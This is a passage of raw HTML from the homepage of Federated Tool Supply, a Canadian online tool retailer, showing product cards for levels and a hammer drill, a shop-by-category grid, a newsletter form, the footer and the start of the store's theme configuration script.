            <a aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
               href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
               data-event-type="product-click"
            >
                Stabila 29840 - 3 Piece Pro Set 80AS Levels
            </a>
        </h3>
        <h4 class="card-sku">STB29840</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$187.33</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78367" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78366"
    data-event-type="list"
    data-entity-id="78366"
    data-position="12"
    data-name="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)"
    data-product-category="
            Power Tools/Drills,
                Shop by Brand/Metabo HPT/Power Tools/Drills
    "
    data-product-brand="Metabo HPT"
    data-product-price="
            149
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
           class="card-figure__link"
           aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1" alt="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" title="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78366">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Metabo HPT</p>
        <h3 class="card-title">
            <a aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
               href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
               data-event-type="product-click"
            >
                Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)
            </a>
        </h3>
        <h4 class="card-sku">HPTDV18DEXM</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $229.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78366" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
            </div>
        </section>
        <div data-content-region="home_below_new_products"><div data-layout-id="96b32826-26b3-4a80-8fd8-fb5fac257df7"><div data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e" data-layout-name="Layout">
  <style data-container-styling="a706ebd9-702e-4a6d-9806-91f1d709a77e">
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="a706ebd9-702e-4a6d-9806-91f1d709a77e"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c">
    <style data-column-styling="a45fa023-1e0e-4273-aaff-92b71cd2812c">
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="a45fa023-1e0e-4273-aaff-92b71cd2812c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="ca120036-642a-4f48-a060-806c95a48892" data-placement-id="80ed53e9-2804-4f07-9520-0dfba88da198" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-02">
    <div class="container">
        <ul>
            <li>
                <a href="/sales-clearance/" class="hc-a"><!--/weekly-promotions/        Undo: -->
                    <figure>
                        <span>Hot sale</span>
                    </figure>  
                    <h3>Hot sale</h3>                  
                    <p>Want top deals every week? Shop sales on power tools, hand tools, clamps, air tools &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/sales-clearance/" class="hc-b">
                    <figure>
                        <span>Clearance</span>
                    </figure>
                    <h3>Clearance</h3>
                    <p>Shop everything you need for the season including cases and storage, clothing, work wear &amp; more.</p>
                    <span>Shop Now</span>    
                </a>
            </li>
            <li>
                <a href="/woodworking-machinery/" class="hc-c">
                    <figure>  
                      <span>Woodworking Machinery</span>
                        <!--img src="/product_images/uploaded_images/bosh-home.png" loading="lazy"-->               
                    </figure> 
                    <h3>Shop Woodworking Machinery</h3>                 
                    <p>Shop our vast selection of woodworking machinery for all shops, big or small.
                    </p>
                    <span>Shop Now</span>    
                </a>
            </li>
        </ul>        
    </div>
</section>
<section id="mm-area-03">
    <div class="container">
        <h2 class="page-heading">Shop by category</h2>
        <a href="/categories">View all categories</a>
        <ul>
            <li>
                <a href="/adhesives-lubricants-and-spray-cleaners/">
                    <img src="/product_images/uploaded_images/shopby01.jpg" alt="Adhesives, Lubricants &amp; Spray Cleaners" loading="lazy">
                    <span>Adhesives, Lubricants &amp; Spray Cleaners</span></a></li>
            <li><a href="/accessories/">
                <img src="/product_images/uploaded_images/shopby02.jpg" alt="Accessories" loading="lazy">
                <span>Accessories</span></a>
            </li>
            <li><a href="/air-tools/">
                <img src="/product_images/uploaded_images/shopby03.jpg" alt="Air Tools" loading="lazy">
                <span>Air Tools</span></a>
            </li>
            <li><a href="/automotive-specialty/">
                <img src="/product_images/uploaded_images/shopby04.jpg" alt="Automotive Specialty" loading="lazy">
                <span>Automotive Specialty</span></a>
            </li>
            <li><a href="/corded-tools/air-compressors/">
                <img src="/product_images/uploaded_images/shopby05.jpg" alt="Air Compressors" loading="lazy">
                <span>Air Compressors</span></a>
            </li>
            <li><a href="/bearing-heaters/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Bearing Heaters</span></a></li>
            <li><a href="/clamps/">
                <img src="/product_images/uploaded_images/shopby06.jpg" alt="Bearing Heaters" loading="lazy">
                <span>Clamps</span></a></li>
            <li><a href="/corded-tools/">
                <img src="/product_images/uploaded_images/shopby07.jpg" alt="Corded Tools" loading="lazy">
                <span>Corded Tools</span></a>
            </li>
            <li><a href="/cordless-tools/">
                <img src="/product_images/uploaded_images/shopby08.jpg" alt="Cordless Tools" loading="lazy">
                <span>Cordless Tools</span></a></li>
            <li><a href="/cutting-and-drilling-tooling/">
                <img src="/product_images/uploaded_images/_subcat005.jpg" alt="Cutting &amp; Drilling Tooling" loading="lazy">
                <span>Cutting &amp; Drilling Tooling</span></a>
            </li>
            <li><a href="/diamond-tools/">
                <img src="/product_images/uploaded_images/shopby10.jpg" alt="Diamond Tools" loading="lazy">
                <span>Diamond Tools</span></a></li>
            <li><a href="/dremel-and-rotozip/">
                <img src="/product_images/uploaded_images/shopby11.jpg" alt="Dremel &amp; RotoZip" loading="lazy">
                <span>Dremel &amp; RotoZip</span></a>
            </li>     
            <li><a href="/dust-collection/">
                <img src="/product_images/uploaded_images/shopby12.jpg" alt="Dust Collection" loading="lazy">
                <span>Dust Collection</span></a>
            </li>     
            <li><a href="/extension-cords/">
                <img src="/product_images/uploaded_images/shopby13.jpg" alt="Extension Cords" loading="lazy">
                <span>Extension Cords</span></a>
            </li>     
            <li><a href="/fasteners/">
                <img src="/product_images/uploaded_images/_subcat006.jpg" alt="Fasteners" loading="lazy">
                <span>Fasteners</span></a>
            </li>     
            <li><a href="/grinding-wheels-and-shrouds/">
                <img src="/product_images/uploaded_images/shopby15.jpg" alt="Grinding Wheels &amp; Shrouds" loading="lazy">
                <span>Grinding Wheels &amp; Shrouds</span></a>
            </li>     
            <li><a href="/hand-tools/">
                <img src="/product_images/uploaded_images/shopby16.jpg" alt="Hand Tools" loading="lazy">
                <span>Hand Tools</span></a></li>     
            <li><a href="/lasers-and-measuring-devices/">
                <img src="/product_images/uploaded_images/shopby17.jpg" alt="Lasers &amp; Measuring Devices" loading="lazy">
                <span>Lasers &amp; Measuring Devices</span></a>
            </li>  
            <li><a href="/lifting-devices/">
                <img src="/product_images/uploaded_images/-00115.jpg" alt="Lifting Devices" loading="lazy">
                <span>Lifting Devices</span></a></li>  
            <li><a href="/lighting/">
                <img src="/product_images/uploaded_images/_subcat002.jpg" alt="Lighting" loading="lazy">
                <span>Lighting</span></a></li>  
            <li><a href="/marking/">
                <img src="/product_images/uploaded_images/_subcat001.jpg" alt="Marking" loading="lazy">
                <span>Marking</span></a></li>  
            <li><a href="/metalworking-machinery/">
                <img src="/product_images/uploaded_images/shopby21.jpg" alt="Metalworking Machinery" loading="lazy">
                <span>Metalworking Machinery</span></a></li>  
            <li><a href="/outdoor-equipment/">
                <img src="/product_images/uploaded_images/_subcat003.jpg" alt="Outdoor Equipment" loading="lazy">
                <span>Outdoor Equipment</span></a></li>  
            <li><a href="/paint-spray-equipment/">
                <img src="/product_images/uploaded_images/shopby23.jpg" alt="Paint Spray Equipment" loading="lazy">
                <span>Paint Spray Equipment</span></a></li>  
            <li><a href="/router-bits/">
                <img src="/product_images/uploaded_images/_subcat004.jpg" alt="Router Bits" loading="lazy">
                <span>Router Bits</span></a></li>   
            <li><a href="/safety-gear-and-eyewear/">
                <img src="/product_images/uploaded_images/shopby25.jpg" alt="Safety Wear (PPE)" loading="lazy">
                <span>Safety Wear (PPE)</span></a></li> 
            <li><a href="/sandpaper/">
                <img src="/product_images/uploaded_images/shopby26.jpg" alt="Sandpaper" loading="lazy">
                <span>Sandpaper</span></a></li>   
            <li><a href="/tile-and-flooring-tools/">
                <img src="/product_images/uploaded_images/shopby27.jpg" alt="Tile &amp; Flooring Tools" loading="lazy">
                <span>Tile &amp; Flooring Tools</span></a></li>   
            <li><a href="/tool-storage/">
                <img src="/product_images/uploaded_images/shopby28.jpg" alt="Tool Storage" loading="lazy">
                <span>Tool Storage</span></a></li>   
            <li><a href="/woodworking-machinery/">
                <img src="/product_images/uploaded_images/shopby29.jpg" alt="Woodworking Machinery" loading="lazy">
                <span>Woodworking Machinery</span></a></li>        
        </ul>
    </div>
</section>
<!-- REVIEWS SECTION (Check BC script section) -->
<section id="mm-jdgm">
    <div class="container">
        <h2 class="page-heading">Let customers speak for us</h2>
        <div data-fera-widget="testimonial_carousel" data-fera-id="fwid_3Az04ks"></div>
          <!--
            <div class='jdgm-carousel-wrapper' style="display:none">
            <a href='/happy-customers/' class='jdgm-all-reviews-rating-wrapper'>
                <div data-score='' class='jdgm-all-reviews-rating'></div> from <span class='jdgm-all-reviews-count'></span> reviews
            </a>
          </div>
          -->
    </div>
</section>
<!-- Judge.me -->
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>       
    </div>

        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
            </div>
        </div>
    </fieldset>
</form>
                    </article>
    </div>
</section>
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2> 
        <section id="mm-addr">
            <div class="container">
                <h2><i class="fa-sharp fa-solid fa-location-dot"></i> Shop in store</h2>
                <div>
                    <div>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/store-a.jpg " alt="Logo Footer"></a>
                    </div>
                    <div>
                        <h4>Federated Tools</h4>
                        <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">Get directions</a>
                        <ul>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>                   
                    </div>
                </div>   
            </div>          

                <div data-content-region="ssl_site_seal--global"></div>             
            
        </section>
        <section class="footer-info">
            <div class="container">
                
                <article class="footer-cols" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Inside Federated Tool Supply</h3>
                    <ul class="footer-info-list">  
                        
                        <li>
                            <a href="/categories">View all categories</a>
                        </li>
                        <li>
                            <a href="/shop-by-brand">Shop by brand</a>
                        </li>
                    </ul>
                </article>
    
                <article class="footer-cols" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Customer Service</h3>
                    <ul class="footer-info-list">
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/contact-us/">Contact Us</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/faqs/">FAQ’s</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/shipping-delivery/">Shipping &amp; Delivery</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/new-page/">Return Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/privacy-policy/">Privacy Policy</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/terms-conditions/">Terms &amp; Conditions</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/warranty-repairs/">Warranty &amp; Repairs</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            <li><a href="https://federatedtool.com/happy-customers/">Happy Customers</a></li>
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                            
                    </ul>
                </article>

                <article class="footer-cols">
                    <h3 class="footer-info-heading">My Account</h3>
                    <ul class="footer-info-list">                        
                        <li>
                            <a href="/login.php"> Login & Register</a>
                        </li>
                        <li><a href="/cart.php">Shopping Cart</a></li>
                        
                        <!--<li><a href="/giftcertificates.php">Gift Cards</a></li> -->                        
                    </ul>
                </article>
    
                <article class="footer-cols">
                    <h3 class="footer-info-heading">Company Info</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">About Us</a></li>
                        <li><a href="/search.php">Advanced Search</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Blog</a></li>
                    </ul>
                </article>
                <article class="footer-cols">
                        <a href="/">
                            <img class="footer-logo" src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo_footer.png" alt="Federated Tool Supply" title="Federated Tool Supply">   
                        </a>                            
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/federatedtool"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>

                    <i class="fa-brands fa-facebook-f"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://www.instagram.com/federatedtool/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>

                    <i class="fa-brands fa-instagram"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://ca.linkedin.com/company/federated-tool-supply-co-ltd"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>

                    <i class="fa-brands fa-linkedin-in"></i>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon mm-socialmap"
                href="https://goo.gl/maps/ws5PVUNJR6PMzfyM6?coh=178573&entry=tt"
                target="_blank"
                rel="noopener"
                title="mm-socialmap"
                >
                    <span class="aria-description--hidden">Map</span>
                    <i class="fa-sharp fa-solid fa-location-dot"></i>
                </a>
            </li>
    </ul>
                </article>
            </div>            
        </section>
        <section class="footer-powered">
            <div class="container">
                <div class="footer-copyright">
                <p class="p_copyright">                    
                    <a href="/">
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca-b.svg" width="33" alt="Flag Canada"/>   
                        Federated Tool Supply © 
                    </a> 
                        All rights reserved. All prices listed on this website are in Canadian dollars (CAD) and all charges will be processed in Canadian dollars (CAD).
                </p>  
                <p class="powered_by">E-commerce Development Agency: <a href="https://www.marketingmedia.ca" rel="nofollow" target="_blank"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/logo-mm.svg" width="110" alt="Flag Canada"/>  </a></p>
                    
                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </div>
        </section>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("default", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://federatedtool.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://federatedtool.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://federatedtool.com\",\"cartId\":null,\"template\":\"pages/home\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate 